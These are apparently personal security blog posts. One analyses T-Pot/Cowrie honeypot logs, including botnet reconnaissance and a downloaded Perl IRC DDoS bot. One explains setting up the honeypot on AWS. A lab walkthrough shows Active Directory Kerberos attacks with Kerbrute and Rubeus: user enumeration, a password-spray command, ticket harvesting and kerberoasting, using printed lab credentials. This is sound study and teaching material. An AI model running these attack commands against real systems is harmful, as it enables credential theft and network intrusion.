Cowrie is a medium to high SSH and Telnet honeypot (ports 22 and 23 respectively) for logging brute force attacks and shell interactions. The medium interaction mode (shell) emulates a UNIX system in Python, and in high interaction mode (proxy) it functions as an SSH and telnet proxy to observe the attacker’s behavior. *** reference: “https://github.com/cowrie/cowrie”
ADBHoney is a low interaction honeypot for Android Debug Bridge over TCP/IP. An Android Debug Bridge (ADB) is a protocol to keep track of emulated and real phones/TVs,DVRs connected to a given host. Though this protocol is intentionally for developers to debug or push content to the devices, malicious attackers can run shell commands and execute binaries. ***reference: “https://github.com/huuck/ADBHoney”
COWRIE ATTACK OVERVIEW
The scope of the attacks we will review will be for a 12 hour period, from Tuesday, February 8, 2022 12:00pm – Wednesday, February 9, 2022 12:00am. We’ll start off with a general overview of the statistics of attackers who executed commands in the Cowrie honeypot.
Setting Cowrie and Command Input Filter
Head over to the “Discover” tab.

Filter the day/time range on the right top corner of the Kibana T-Pot dashboard.


Next, we’ll want to add a filter for Cowrie; click “Add filter”.

Set Field:type and Operator:is – set the Value to “Cowrie”, and save.

Add another filter in the same way as above, except set Field:input.keyword and Operator:exists, and save.
Finally select the following fields on the left hand panel menu shown below:

We’ve filtered our search to view the command line inputs of our attackers on our Cowrie honeypot!



To summarize the information that we’ve filtered, please refer to the table below.
The remainder of the analysis will be categorized by grouping the attackers into colors, based on the type of attack they’ve conducted. For example, we’ll notice that the attacks from Moscow and Bejing and the attacks from Bryansk, Tainan City, Lesenice, and Tadworth are all running similar commands, and highly suggests that we are seeing a botnet conducting reconnaissance of the network, OS, and even searching for any cryptominers. More careful analysis and understanding of each command line execution will be found in each individual section. For now, familiarize yourself with the various attackers, where they are coming from, and identify which attack commands resemble each other.
COWRIE - ATTACKER ANALYSIS
Botnet Reconnaissance of MikroTik Devices– Moscow, Russia (1) and Bejing, China (5)

Attacker 1 (37.204.98.9) and Attacker 5 (94.75.149.161) both have a series of commands to run reconnaissance on the cowrie honeypot. As explained blow, each command enumerates system information: RouterOS, CPU information, network interfaces, etc. The attack also searches through directories of specific services that often have vulnerabilities from how the service communicates with the system, specifically for MikroTik devices.
When researching MikroTik devices, I found some reports on MikroTik devices being vulnerable to VPN malware, and warnings of routers being compromised by a Coinhive cryptocurrency malware. The information helps us to make more sense of why the botnet was conducting reconnaissance of the system; we’ll notice that each command is to look for vulnerabilities well known within MikroTik devices, including searching for any processes named “Miner” in order to infect any crypto mining processes.
Refer to the table below for the specific descriptions of each input.
https://malwaremily.medium.com/honeypot-logs-a-botnets-search-for-mikrotik-routers-48e69e110e52

Botnet Reconnaissance through Busybox – Bryansk, Russia (3); Tainan City, Taiwan (4); Lesenice, Slovakia(6); Tadwork, United Kingdom(7)
With the expansion of technology and connections between Internet of Things (IoT), more devices may be prone to attacks. However, since malware is compiled for a specific platform, careful reconnaissance is important for an attacker to know which malware they will be using on respective target’s operating system and hardware. Much like the previous attack, the series of commands are run by a bot to enumerate system information.
*** refer to https://www.iij.ad.jp/en/dev/iir/pdf/iir_vol36_focused1_EN.pdf (last page) for more information
We’ll notice that the last command is a removal of the .s file, in which the attacker copied the echo command and performed reconnaissance of the system’s architecture. If the attack was successful, the command would be followed by a wget command to download the payload, and also a chmod command to change the permissions of the file as executable. Fortunately, no payload was identified in any of these attacks. Granted that the honeypot sent a fake output in response to the reconnaissance efforts (an example shown below), it is possible that the botnet either did not have the appropriate malware (for the fake system) or maybe even knew that this machine was a honeypot, thus ending their attack.
Single Script Reconnaissance – Seoul, South Korea(2)
This reconnaissance script is by far the simplest of the earlier two attacks that we’ve examined. We don’t see any download commands that were run after this reconnaissance, so like the earlier examples, we’ll see the attack stopped after it’s reconnaissance efforts.

Perl Script Payload – Taipei, Taiwan(8)
The very last attack we see from Taipei, Taiwan (211.22.65.18) is my personal favorite since there is a malicious file that was downloaded.

Like the attacker from Seoul, the attacker from Taipei starts with system enumeration with the uname command. But then, it runs wget to download znoki.jpg. Interestingly, the attacker uses Perl to open the jpg file. The last two commands shows the attacker erasing their footprint by removing all files and clearing the history.
In a seperate post, I will be going over a more in-depth malware analysis of this Perl script – setting up a VM to execute the malware and capturing the traffic on Wireshark. For now, we’ll take a high level overview of what this malware is. First, download the malicious file.
When we check the file type, we’ll once again confirm that the file is a Perl executable script.

In the header we can see that the malware is a DDoS Perl IrcBot v1.0.

Additionally, we can analyze the md5 hash of the file on Virus Total. As we’ll see, it seems as though the malware is running bots and creating backdoors to partake in a DDoS attack.

Once again, if you are interested in a more in depth analysis of this perl script, refer to this link:
-->
https://pillothecat-hacks.tumblr.com/post/675914553459146752/honeypot-report-ddos-perl-ircbot-v10
OSINT ON ATTACKERS
Open Source Intelligence is the process of gathering information of a target through open and public information. For our analysis, we’ll be mainly using Spiderfoot (which is built into the ELK stack) – with Shodan, Virus Total, and AlienVault OTX modules.
Set-Up

To add the API keys, go to the Spiderfoot dashboard à Settings, and search for the respective modules on the left hand panel. ***Shodan, Virus Total, and AlienVault OTX are all open source tools; you should also be able to make a free account and then find the API keys within their settings/account page.
Now we can scan our targets by going to the “New Scan” tab and adding our respective target’s ip address and creating a name.

I will be scanning only two IP addresses from the analysis that we did earlier:
Machine 2 (14.36.38.99) – Seoul, South Korea

And Machine 8 (211.22.65.18) – Taipei, Taiwan

OSINT - Machine 2 (14.36.38.99) – Seoul, South Korea
Here is a general summary of the information gathered from Spiderfoot. We’ll see that Spiderfoot enumerated malicious affiliate IP addresses, open TCP ports, and even the software used.

I’m mainly interested in where the attack is coming from, so we’ll take a look at the Physical Location and Physical Coordinates.

We can also check and verify these coordinates on https://www.gps-coordinates.net (sample of Gyoneggi-do location below).

After researching KT Head Office, I am led to believe that it is referring to KT Telecommunications, one of the largest wireless carriers in South Korea. It seems a bit odd that the attack was being sent from here, but it’s quite possible that the command was executed by an infected host with a botnet. It especially makes sense that a botnet targets a telecommunication company for its confidential/sensitive data and wide ranging network.

Just to make sure, we can check the Affiliate – Email Addresses information in Spiderfoot and we’ll see a list of emails with similar data elements that tell us that these emails were associated with DDoS attack. A couple of the tags even tell us that the emails are “bots” and have been blacklisted.
OSINT - Machine 8 (211.22.65.18) – Taipei, Taiwan
The general summary from Machine 8 has almost 7x more elements than that of Machine 2. The Spiderfoot results also picks up a lot more specific information like hacked email accounts, affiliate company names, and even DNS SPF records.

Keep in mind that Machine 8 is the attacker who downloaded the DDoS Perl IrcBot v1.0. Unlike the previous case where the suspected botnet from Machine 2 was performing reconnaissance of our honeypot, Machine 8 was infecting our honeypot to become a part of the botnet. Since Machine 8 is doing the infection, it makes sense as to why the Affiliate – Internet Name and the Similar Domain search results are much higher.
Like earlier, we’ll start by finding the physical geolocation of this attacker.

Searching these geolocations, we’ll notice that all are from Tapei: two of them are from Banks and the third one is from a non-profit called American Institute in Taiwan (AIT).



However, when we search Machine 8’s IP address from Talos Intelligence (under the whois tab) we’ll be given a different location and the organization Chunghwa Telecom Co., another very well known Telecommunications company in South-East Asia.

I thought it was interesting how the origin of the attack was from another telecommunications company, and this made me reflect how different organizations and industries might have more relevant assets that attackers will be interested in obtaining. Pretty important to think about!
CLOSING THOUGHTS
After conducting this analysis, normally we should turn our attention to best practices for defending ourselves against such attacks. Granted that for this project we’ve deliberately set our AWS security group’s inbound rule to be vulnerable, we can still see how open inbound rules should normally be restricted to trusted users or for those in the LAN. We can also consider closing any unused ports, as we saw many attackers gain their initial foothold by ssh and unloading various reconnaissance scripts.
Thank you for reading and learning and growing with me! I’m super excited to continue sharing the results I find from my honeypot! In the next post we’ll take a look at the username and passwords from Cowrie attacks and even examine some attacks and graphs from the ADBHoney pot. And again, here is a post of a deeper analysis on the DDoS Perl IrcBot v1.0 https://pillothecat-hacks.tumblr.com/post/675914553459146752/honeypot-report-ddos-perl-ircbot-v10.
Here is the link for part 2 of this report on ADBHoney: https://pillothecat-hacks.tumblr.com/post/676280043114217472/honeypot-report-t-pot-adbhoney
Until then, keep yourselves secured in the network!
0 notes
Text
Honeypot: T-Pot Setup
Honeypots are great for creating decoys within your network to lure threats into a controlled and safe environment.

While in this post we will be going over the set-up for a T-Pot Honeypot (from Telekom Security), if you’d like to see the analysis report, please refer to this link: https://pillothecat-hacks.tumblr.com/post/675760067780460544/honeypot-report-t-pot-part-1-cowrie
In order to set this honeypot up, we’ll also need access to the AWS management console since we’ll be cloning dockered containers of the honeypots and tools into a Debian 10 Buster instance. The T-Pot will also run an ELK Stack to virtualize the information.
Let’s get set up!
Step 1
Select the AWS region to set up the honeypot; I’ll be choosing Asia Pacific (Tokyo) ap-northeast-1 – make sure to choose the region that you want to host your honeypot from.

Step 2
In EC2 Instances, under the “instances tab” (on the left panel), click on Instances and “Launch instances”.

We’ll be using the Debian 10 Buster (from the AWS Marketplace) and the t2.Xlarge instance type – a larger instance type might be needed to handle multiple honeypots running in docker containers.

Set the Configure Instance settings as its preset settings; keep in mind we are deliberately setting insecure and open options on this instance for us to analyze the malicious traffic that we’ve let in on purpose. Next, in the Storage configuration, add at least 128 GB general purpose SSD2.

Launch, and create a new key pair (and download).

Step 3
Identify the public IP of the instance.

Change permissions of the key-pair that was generated and downloaded.
INPUT: chmod 400 honeypot_key.pem

SSH into the instance as admin.

Update and upgrade the instance.
INPUT: sudo apt update

INPUT: sudo apt upgrade

Step 4
Install git.
INPUT: sudo apt install git.

Clone the Telekom’s tpotce repository – https://github.com/telekom-security/toptce.git; change directory to tpotce and install script.
INPUT: git clone https://github.com/telekom-security/tpotce.git INPUT: cd tpotce/ INPUT: sudo ./install.sh --type==user

Choose the Standard edition of the honeypot; set username and password ** this will be used to access the honeypot later so don’t forget!

Step 5
Edit Security Group for honeypot instance.

Edit inbound rule.

Set the following inbound rules (from image below) – refer to description for what each rule is doing! Include your public ip from “Source” --> MY IP for port SSH and Web Admin.
*** make sure the correct ip address is set; if you aren’t able to ssh into port 64295 or unable to access the webserver on port 64297 then most likely the inbound rule was set incorrectly.

SSH into port 64295 and visit port 64297 in the web browser.



All set up!
Now we can head over to “kibana” from our dashboard and select the T-Pot dashboard. You might already see some traffic generated.

Feel free to explore the different graphs displayed in your dashboard and get a sense of which honeypots are being targeted.
In the next post, we’ll analyze the data and try to understand a couple of threats and malwares that are being picked up in our honeypot!
If you’d like to see the analysis report, please refer to this link: https://pillothecat-hacks.tumblr.com/post/675760067780460544/honeypot-report-t-pot-part-1-cowrie
0 notes
Text
Active Directory – Kerberos Attack
Kerberos is a network protocol that authenticates service requests of hosts accessing a network over the internet. Kerberos is similar to that of NTLM, but it is considered more secure because of its stronger hash, as well as a third party ticket authentication from the Key Distribution Center, or the Domain Controller, by which the Authentication and Ticket Granting Servers provide the client with service ticket to access the target server.
The protocol relies on three unique keys:
1) First, between the client and the Authentication Server (AS)
· Hash from user’s password · AS generates Ticket Granting Ticket (TGT)
2) Second, between the AS and Ticket Granting Server (TGS)
· Client receives TGT and sends it to the TGS to receive a service ticket · The Key Distribution Center authenticates the TGT and gives a service ticket
3) Third, between the Ticket Granting Server (TGS) and the targeted server
· Target server receives service ticket and authenticates its validity

** image credit: https://www.calcomsoftware.com/kerberos-tickets-and-authentication-in-active-directory/#:~:text=Kerberos%20is%20an%20authentication%20protocol.&text=Active%20Directory%20(AD)%20is%20a,use%20Kerberos%20protocol%20when%20possible
In sum, the TGT is (only) used with the Key Distribution Center in order to get service tickets.
Yet, unfortunately, Kerberos isn’t free of its vulnerabilities, and a few common method of attacks are by forging tickets and brute forcing credentials.
In this exercise, we’ll go over a couple of enumeration tools and then uncover and exploit the vulnerabilities within Kerberos. In order to demonstrate this attack, we’ll start of by including our target machine’s ip address as a host in our Kali machine. Within the /etc/hosts file. We’ll name our target machine CONTROLLER.local.

Enumerating Active Directory users with Kerbrute
Kerbrute is an enumeration tool that can be used to brute force a list of active directory users.
Go to the /opt directory and make a new directory for kerbrute

Use this following link: https://github.com/ropnop/kerbrute/releases
and download the kerbrute file respective to your operating machine; change permission settings for the file to executable.

We’ll also rename the file so that we don’t have to input the long (…linux_amd64) string every time we use the command.

Try executing kerbrute and we’ll be given an options page with the available flags.

From the options and flags above, we can build the following command to enumerate the users in the active directory.
INPUT: ./kerbrute userenum --dc CONTROLLER.local -d CONTROLLER.local users.txt

** Please note that the kerbrute executable will need to run from the directory in where the kerbrute file was initially saved; the user list (users.txt) was also custom generated for this problem.
Through Kerbrute, we were able to enumerate ten users. We can identify that this machine has three admin accounts, httpservice and sqlservice accounts, two machine accounts, and three user accounts.

Harvesting tickets and password spraying with Rubeus
Next, we’ll use a tool called Rubeus to harvest tickets and brute force.
First, we should ssh into our target machine; we’re given the following credentials
Username: Administrator Password: P@$$W0rd Domain: controller. Local IP: 10.10.115.84


Now that we’re in our target’s machine we can download Rubeus (link for download https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe).

With the following command, we can execute Rubeus to harvest tickets at an interval of 30 seconds (so that way it won’t spam the output).


Although the ticket is in base64 encoding, we can use this TGT to receive a service key and session from the TGS. But more on this later.
For now we’ll move on to password spraying the password: “Password1” to every user and in order to receive a .kirbi ticket from any user that might have this password.
The .kirbi ticket is a TGT to receive service tickets from the KDC which is useful for a pass-the-ticket attack.
** Keep in mind that we can also use Rubeus to brute-force instead of a password spray by giving a single user account and a wordlist of passwords)
However before we run the Rubeus command, add the target machines ip into C:\Windows\System32\drivers\etc\hosts (like we’ve done on our Kali or attacking machine).

Once the ip and domain name are added, we can run the following commands to launch a password spray against all users and see if we receive a .kirbi TGT
INPUT: Rubeus.exe brute /password:Password1 /noticket

We’ll notice that the password spray worked and we were able to receive the .kirbi TGT from Machine1.

Kerberoasting
Another popular attack is called Kerberoasting, where an attacker can request a service ticket for any service registered with a Service Principal Name (SPN). In order for Kerberoasting to work, the service needs to have a registered SPN since the SPN associates a service instance with a service logon account.
** more info on SPN - https://docs.microsoft.com/en-us/windows/win32/ad/service-principal-names#:~:text=A%20service%20principal%20name%20(SPN,identifier%20of%20a%20service%20instance.&text=For%20example%2C%20an%20SPN%20always,or%20alias%20of%20its%20host.
Like from our previous exercise, we’ll be using the Rubeus tool and give the kerberoast option to dump the kerberoastable hashes of kerberoastable users.
INPUT: Rubeus.exe kerberoast
***If we’d like to enumerate which users accounts are Kerboeroastable, we can use a tool called BloodHound
We’ll find two kerberoastable accounts.

One for the SQLService and another for the HTTPService. Save the hashdumps of each service into a file.

